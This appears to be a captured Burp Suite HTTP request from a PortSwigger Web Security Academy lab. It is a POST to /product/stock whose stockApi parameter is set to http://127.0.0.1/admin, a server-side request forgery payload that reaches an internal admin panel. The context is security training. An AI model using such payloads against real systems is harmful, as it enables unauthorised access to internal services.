 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ace003f048ce25f8319ffc1001f008a.web-security-academy.net
3 Cookie: session=1ZiTn9ZNziZau7xJBnWWOlNX3GWqOSVd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ace003f048ce25f8319ffc1001f008a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin: https://0ace003f048ce25f8319ffc1001f008a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.0.0.1/admin